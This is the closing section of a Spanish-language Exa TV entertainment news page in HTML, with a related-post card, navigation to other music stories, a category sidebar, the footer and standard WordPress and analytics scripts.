                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg 1920w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg 1920w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo/" class="text-decoration-none">
                                                        Misión: Imposible UNO DE LOS DEPORTES MÁS PELIGROSOS DEL MUNDO                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 6 julio, 2023                                                </p>
                                                <p class="card-text">&nbsp;   DESLÍZATE JUNTO A TOM CRUISE EN PARACAÍDAS A TODA VELOCIDAD EN ESTE DETRÁS&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                            </div>
                        </div>

                        <!-- Navegación Prev/Next -->
                        <nav class="post-navigation mb-4">
                            <div class="row g-3">
                                <div class="col-md-6">
                                                                            <div class="nav-post-card prev-post">
                                            <small class="text-muted d-block mb-2">
                                                <i class="bi bi-chevron-left"></i> Nota anterior
                                            </small>
                                            <a href="https://exa.tv/jorja-smith-estrena-nuevo-sencillo-espectacular/" class="text-decoration-none">
                                                <div class="d-flex gap-3">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/06/jorja--150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/06/jorja--100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/06/jorja--150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2023/06/jorja--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/06/jorja--150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/06/jorja--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div>
                                                        <h6 class="mb-1">Jorja Smith estrena nuevo sencillo espectacular</h6>
                                                        <small class="text-muted">
                                                            27 junio, 2023                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                                <div class="col-md-6">
                                                                            <div class="nav-post-card next-post">
                                            <small class="text-muted d-block mb-2 text-md-end">
                                                Nota siguiente <i class="bi bi-chevron-right"></i>
                                            </small>
                                            <a href="https://exa.tv/los-amigos-invisibles-llegan-a-house-of-vans/" class="text-decoration-none">
                                                <div class="d-flex gap-3 flex-row-reverse">
                                                                                                            <div class="nav-post-thumb">
                                                            <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/06/vans-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/06/vans-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/06/vans-150x150.jpg" /><noscript><img width="150" height="150" src="https://exa.tv/wp-content/uploads/2023/06/vans-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/06/vans-150x150.jpg 150w, https://exa.tv/wp-content/uploads/2023/06/vans-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>                                                        </div>
                                                                                                        <div class="text-md-end">
                                                        <h6 class="mb-1">Los Amigos Invisibles llegan a House of Vans</h6>
                                                        <small class="text-muted">
                                                            28 junio, 2023                                                        </small>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                        </nav>

                    </article>

                            </div>

            <!-- Sidebar con Search Bar y Categorías -->
            <div class="col-lg-4">
                <aside class="single-post-sidebar">
                    <!-- Search Bar -->
                    <div class="sidebar-widget widget-search mb-4">
                        <h5 class="widget-title"><i class="bi bi-search"></i> Buscar</h5>
                        <form class="exatv-search exatv-search-sidebar" role="search" method="get" action="https://exa.tv/">
                            <input type="search" 
                                   class="exatv-search__input" 
                                   placeholder="Buscar contenido..." 
                                   name="s" 
                                   value=""
                                   aria-label="Buscar">
                            <button type="submit" class="exatv-search__button" aria-label="Buscar">
                                <svg class="exatv-search__icon" aria-hidden="true" viewBox="0 0 24 24">
                                    <g>
                                        <path d="M21.53 20.47l-3.66-3.66C19.195 15.24 20 13.214 20 11c0-4.97-4.03-9-9-9s-9 4.03-9 9 4.03 9 9 9c2.215 0 4.24-.804 5.808-2.13l3.66 3.66c.147.146.34.22.53.22s.385-.073.53-.22c.295-.293.295-.767.002-1.06zM3.5 11c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5-3.365 7.5-7.5 7.5-7.5-3.365-7.5-7.5z"></path>
                                    </g>
                                </svg>
                            </button>
                        </form>
                    </div>

                    <!-- Categorías -->
                    <div class="sidebar-widget widget-categories mb-4">
                        <h5 class="widget-title"><i class="bi bi-folder"></i> Categorías</h5>
                        <ul class="list-unstyled category-list">
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/">
                                        <i class="bi bi-folder2"></i> 
                                        MUSICA                                        <span class="badge bg-secondary">655</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/celebrities/">
                                        <i class="bi bi-folder2"></i> 
                                        CELEBRITIES                                        <span class="badge bg-secondary">211</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/cultura/">
                                        <i class="bi bi-folder2"></i> 
                                        CULTURA                                        <span class="badge bg-secondary">170</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/series-movies/">
                                        <i class="bi bi-folder2"></i> 
                                        SERIES / MOVIES                                        <span class="badge bg-secondary">22</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/influencers/">
                                        <i class="bi bi-folder2"></i> 
                                        INFLUENCERS                                        <span class="badge bg-secondary">20</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/uncategorized/">
                                        <i class="bi bi-folder2"></i> 
                                        Uncategorized                                        <span class="badge bg-secondary">16</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/musica/k-pop/">
                                        <i class="bi bi-folder2"></i> 
                                        K-POP                                        <span class="badge bg-secondary">11</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/streamers/">
                                        <i class="bi bi-folder2"></i> 
                                        STREAMERS                                        <span class="badge bg-secondary">8</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/prosocial/">
                                        <i class="bi bi-folder2"></i> 
                                        PROSOCIAL                                        <span class="badge bg-secondary">6</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/games/">
                                        <i class="bi bi-folder2"></i> 
                                        GAMES                                        <span class="badge bg-secondary">5</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/lgbt/">
                                        <i class="bi bi-folder2"></i> 
                                        LGBT                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/zona-viral/">
                                        <i class="bi bi-folder2"></i> 
                                        Zona Viral                                        <span class="badge bg-secondary">4</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/tecnologia/">
                                        <i class="bi bi-folder2"></i> 
                                        TECNOLOGIA                                        <span class="badge bg-secondary">3</span>
                                    </a>
                                </li>
                                                            <li class="category-item">
                                    <a href="https://exa.tv/category/libros/">
                                        <i class="bi bi-folder2"></i> 
                                        LIBROS                                        <span class="badge bg-secondary">1</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>

                    <!-- Widget Area Adicional -->
                                    </aside>
            </div>
        </div>
    </div>
</main>

    </div><!-- #content -->

    <footer data-rocket-location-hash="8b97eee5f3a0dd984bbdb88131eaffd3" id="colophon" class="exatv-footer">
        <div data-rocket-location-hash="bdbf8974573fc2c87866d19fe2b413ce" class="exatv-footer-main">
            <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
                <div class="row">
                    <!-- Logo y Slogan -->
                    <div class="col-lg-3 col-md-6 mb-4 mb-lg-0">
                        <div class="exatv-footer-brand">
                            <a href="https://exa.tv/" class="exatv-footer-logo">
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2050'%3E%3C/svg%3E" 
                                     alt="Exa tv" 
                                     height="50" data-lazy-src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png"><noscript><img src="https://exa.tv/wp-content/themes/Exatv/img/logo_principal.png" 
                                     alt="Exa tv" 
                                     height="50"></noscript>
                            </a>
                            <div class="exatv-footer-copyright mt-3">
                                <p class="mb-2" style="font-size: 0.8rem; line-height: 1.5; color: rgba(255, 255, 255, 0.7);">
                                    MVS Net, S. A. de C.V., © 2026. Todos los derechos reservados.
                                </p>
                                <p class="mb-2" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    Queda prohibida la reproducción total o parcial sin la autorización previa, expresa y por escrito de su titular.
                                </p>
                                <p class="mb-0" style="font-size: 0.75rem; line-height: 1.4; color: rgba(255, 255, 255, 0.6);">
                                    MVS Net. S.A de C.V Boulevard Puerto Aéreo, No. 486, Col. Moctezuma 2a sección, Venustiano Carranza, Ciudad de México, México, C.P. 15530
                                </p>
                            </div>
                        </div>
                    </div>

                    <!-- Categorías -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">CATEGORÍAS</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/category/celebrities/">CELEBRITIES</a></li><li><a href="https://exa.tv/category/cultura/">CULTURA</a></li><li><a href="https://exa.tv/category/games/">GAMES</a></li><li><a href="https://exa.tv/category/influencers/">INFLUENCERS</a></li><li><a href="https://exa.tv/category/musica/k-pop/">K-POP</a></li><li><a href="https://exa.tv/category/lgbt/">LGBT</a></li><li><a href="https://exa.tv/category/libros/">LIBROS</a></li><li><a href="https://exa.tv/category/musica/">MUSICA</a></li><li><a href="https://exa.tv/category/prosocial/">PROSOCIAL</a></li><li><a href="https://exa.tv/category/series-movies/">SERIES / MOVIES</a></li><li><a href="https://exa.tv/category/streamers/">STREAMERS</a></li><li><a href="https://exa.tv/category/tecnologia/">TECNOLOGIA</a></li><li><a href="https://exa.tv/category/uncategorized/">Uncategorized</a></li><li><a href="https://exa.tv/category/zona-viral/">Zona Viral</a></li>                        </ul>
                    </div>

                    <!-- Navegación Principal -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">NAVEGACIÓN</h3>
                        <ul id="menu-menu-3" class="exatv-footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-386"><a href="https://exa.tv/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://exa.tv/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://exa.tv/larecompexa/">La Recompexa</a></li>
</ul>                    </div>

                    <!-- Información -->
                    <div class="col-lg-2 col-md-6 mb-4 mb-lg-0">
                        <h3 class="exatv-footer-title">INFORMACIÓN</h3>
                        <ul class="exatv-footer-menu">
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Código de Etica</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Misión</a></li>
                            <li><a href="https://exa.tv/wp-content/uploads/2023/07/CODIGO-DE-ETICA-MVS-TV-JUL_180723-ok.pdf">Visión</a></li>
                            <li><a href="https://exa.tvwp-content/uploads/2022/05/CONFIGURACION-DE-COOKIES.pdf">Aviso de Cookies</a></li>
                            <li><a href="https://mvs-marketing.com/">MVS Ventas de Señal</a></li>
                        </ul>
                    </div>

                    <!-- Redes Sociales -->
                    <div class="col-lg-3 col-md-12">
                        <h3 class="exatv-footer-title">SÍGUENOS</h3>
                        <div class="exatv-social-links">
                            <a href="https://www.facebook.com/ExaTVOficial" class="exatv-social-link" aria-label="Facebook">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                </svg>
                            </a>
                            <a href="https://x.com/exatv?s=20&t=48Q1ji2WLKhNevwVwTSF4A" class="exatv-social-link" aria-label="X (Twitter)">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                    <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                </svg>
                            </a>
                            <a href="https://www.instagram.com/exatvoficial/" class="exatv-social-link" aria-label="Instagram">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4l0 -8" />
                                    <path d="M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0" />
                                    <path d="M16.5 7.5v.01" />
                                </svg>
                            </a>
                            <a href="https://www.youtube.com/c/EXATVoficial" class="exatv-social-link" aria-label="YouTube">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M2 8a4 4 0 0 1 4 -4h12a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-12a4 4 0 0 1 -4 -4v-8z" />
                                    <path d="M10 9l5 3l-5 3z" />
                                </svg>
                            </a>
                            <a href="https://www.tiktok.com/@exatvoficial?is_from_webapp=1&sender_device=pc" class="exatv-social-link" aria-label="TikTok">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                    <path d="M21 7.917v4.034a9.948 9.948 0 0 1 -5 -1.951v4.5a6.5 6.5 0 1 1 -8 -6.326v4.326a2.5 2.5 0 1 0 4 2v-11.5h4.083a6.005 6.005 0 0 0 4.917 4.917" />
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Footer Bottom -->
        <div data-rocket-location-hash="94992783c8497b11f50f1cba84708c7e" class="exatv-footer-bottom">
            <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
                <div class="row align-items-center">
                    <div class="col-md-6 text-center text-md-start">
                        <p class="mb-0">
                            &copy; 2026 Exa tv. Todos los derechos reservados.
                        </p>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <a href="https://exa.tv/aviso-de-privacidad/" class="exatv-footer-legal">AVISO DE PRIVACIDAD</a>
                        <a href="https://exa.tv/wp-content/uploads/2022/05/TERMINOS_DE_USO_DEL_PORTAL_EXA.pdf" class="exatv-footer-legal">TÉRMINOS DE USO</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- Botón Scroll to Top -->
    <button class="exatv-scroll-top" aria-label="Volver arriba" title="Volver arriba">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-tabler icons-tabler-outline icon-tabler-chevrons-up">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M7 11l5 -5l5 5" />
            <path d="M7 17l5 -5l5 5" />
        </svg>
    </button>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exatv-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'539f951b50b1b5bfe116dcad55683d33'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="betterlinks-app-js-extra">
var betterLinksApp = {"betterlinks_nonce":"d55659f807","ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","site_url":"https://exa.tv","rest_url":"https://exa.tv/wp-json/","nonce":"bd599889b1","betterlinkspro_version":null};
//# sourceURL=betterlinks-app-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/betterlinks/assets/js/betterlinks.app.core.min.js?ver=82f05e9a0c750678d3cc" id="betterlinks-app-js"></script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=1768932769" id="wpr-particles-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://exa.tv/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://exa.tv","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=1768932769" id="bootstrap-bundle-js"></script>
<script id="exatv-scripts-js-extra">
var exatvData = {"ajaxUrl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"037dce37d0"};
//# sourceURL=exatv-scripts-js-extra
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/js/scripts.js?ver=1768932769" id="exatv-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"3cb5f9744e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://exa.tv/tommy-mottola-y-lex-borrero-adquieren-arro-media/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
